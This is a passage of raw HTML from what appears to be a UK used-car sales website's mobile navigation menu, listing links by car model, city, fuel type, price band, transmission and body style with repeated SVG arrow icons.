href="/mercedes/a-class/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Mercedes A-Class</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Mini Countryman" href="/mini/countryman/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Mini Countryman</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Nissan Juke" href="/nissan/juke/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Nissan Juke</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Nissan Qashqai" href="/nissan/qashqai/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Nissan Qashqai</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Range Rover Evoque" href="/land-rover/range-rover-evoque/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Range Rover Evoque</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Toyota Aygo" href="/toyota/aygo/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Toyota Aygo</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Toyota Yaris" href="/toyota/yaris/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Toyota Yaris</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="VW Golf" href="/vw/golf/used-cars/" role="menuitem" aria-haspopup="true"><span class="">VW Golf</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="VW Polo" href="/vw/polo/used-cars/" role="menuitem" aria-haspopup="true"><span class="">VW Polo</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Search all used cars" href="/used-cars/" role="menuitem" aria-haspopup="true"><span class="bold">Search all used cars</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Location" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Location<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Location" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Aberdeen" href="/used-cars/local/aberdeenshire/aberdeen/" role="menuitem" aria-haspopup="true"><span class="">Aberdeen</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Belfast" href="/used-cars/local/country-antrim/belfast/" role="menuitem" aria-haspopup="true"><span class="">Belfast</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Birmingham" href="/used-cars/local/west-midlands/birmingham/" role="menuitem" aria-haspopup="true"><span class="">Birmingham</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Bristol" href="/used-cars/local/country-of-bristol/bristol/" role="menuitem" aria-haspopup="true"><span class="">Bristol</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Cardiff" href="/used-cars/local/cardiff/" role="menuitem" aria-haspopup="true"><span class="">Cardiff</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Coventry" href="/used-cars/local/warwickshire/coventry/" role="menuitem" aria-haspopup="true"><span class="">Coventry</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Derby" href="/used-cars/local/derbyshire/derby/" role="menuitem" aria-haspopup="true"><span class="">Derby</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Edinburgh" href="/used-cars/local/east-lothian/edinburgh/" role="menuitem" aria-haspopup="true"><span class="">Edinburgh</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Glasgow" href="/used-cars/local/lanarkshire/glasgow/" role="menuitem" aria-haspopup="true"><span class="">Glasgow</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Hull" href="/used-cars/local/east-yorkshire/hull/" role="menuitem" aria-haspopup="true"><span class="">Hull</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Leeds" href="/used-cars/local/west-yorkshire/leeds/" role="menuitem" aria-haspopup="true"><span class="">Leeds</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Leicester" href="/used-cars/local/leicestershire/leicester/" role="menuitem" aria-haspopup="true"><span class="">Leicester</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Liverpool" href="/used-cars/local/merseyside/liverpool/" role="menuitem" aria-haspopup="true"><span class="">Liverpool</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="London" href="/used-cars/local/greater-london/london/" role="menuitem" aria-haspopup="true"><span class="">London</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Manchester" href="/used-cars/local/greater-manchester/manchester/" role="menuitem" aria-haspopup="true"><span class="">Manchester</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Newcastle" href="/used-cars/local/tyne-&amp;-wear/newcastle/" role="menuitem" aria-haspopup="true"><span class="">Newcastle</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Northampton" href="/used-cars/local/northamptonshire/northampton/" role="menuitem" aria-haspopup="true"><span class="">Northampton</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Norwich" href="/used-cars/local/norfolk/norwich/" role="menuitem" aria-haspopup="true"><span class="">Norwich</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Nottingham" href="/used-cars/local/nottinghamshire/nottingham/" role="menuitem" aria-haspopup="true"><span class="">Nottingham</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Peterborough" href="/used-cars/local/cambridgeshire/peterborough/" role="menuitem" aria-haspopup="true"><span class="">Peterborough</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Plymouth" href="/used-cars/local/devon/plymouth/" role="menuitem" aria-haspopup="true"><span class="">Plymouth</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Sheffield" href="/used-cars/local/south-yorkshire/sheffield/" role="menuitem" aria-haspopup="true"><span class="">Sheffield</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Southampton" href="/used-cars/local/hampshire/southampton/" role="menuitem" aria-haspopup="true"><span class="">Southampton</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="View all locations" href="/used-cars/local/" role="menuitem" aria-haspopup="true"><span class="bold">View all locations</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Fuel Type" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Fuel Type<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Fuel Type" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Electric" href="/used-cars/fuel/full-electric/" role="menuitem" aria-haspopup="true"><span class="">Electric</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Petrol" href="/used-cars/fuel/petrol/" role="menuitem" aria-haspopup="true"><span class="">Petrol</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Diesel" href="/used-cars/fuel/diesel/" role="menuitem" aria-haspopup="true"><span class="">Diesel</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Hybrid - Diesel / Electric" href="/used-cars/fuel/hybrid---diesel-electric/" role="menuitem" aria-haspopup="true"><span class="">Hybrid - Diesel / Electric</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Hybrid - Petrol / Electric" href="/used-cars/fuel/hybrid---petrol-electric/" role="menuitem" aria-haspopup="true"><span class="">Hybrid - Petrol / Electric</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="LPG" href="/used-cars/fuel/lpg/" role="menuitem" aria-haspopup="true"><span class="">LPG</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Price" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Price<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Price" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Under £500" href="/used-cars/price/under-500/" role="menuitem" aria-haspopup="true"><span class="">Under £500</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Under £1,000" href="/used-cars/price/under-1000/" role="menuitem" aria-haspopup="true"><span class="">Under £1,000</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Under £2,000" href="/used-cars/price/under-2000/" role="menuitem" aria-haspopup="true"><span class="">Under £2,000</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Under £3,000" href="/used-cars/price/under-3000/" role="menuitem" aria-haspopup="true"><span class="">Under £3,000</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Under £5,000" href="/used-cars/price/under-5000/" role="menuitem" aria-haspopup="true"><span class="">Under £5,000</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Under £10,000" href="/used-cars/price/under-10000/" role="menuitem" aria-haspopup="true"><span class="">Under £10,000</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Under £15,000" href="/used-cars/price/under-15000/" role="menuitem" aria-haspopup="true"><span class="">Under £15,000</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Under £20,000" href="/used-cars/price/under-20000/" role="menuitem" aria-haspopup="true"><span class="">Under £20,000</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Transmission" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Transmission<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Transmission" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Manual" href="/used-cars/transmission/manual/" role="menuitem" aria-haspopup="true"><span class="">Manual</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Automatic" href="/used-cars/transmission/automatic/" role="menuitem" aria-haspopup="true"><span class="">Automatic</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Body style" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Body style<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Body style" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Convertible" href="/used-cars/bodystyle/convertible/" role="menuitem" aria-haspopup="true"><span class="">Convertible</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Coupe" href="/used-cars/bodystyle/coupe/" 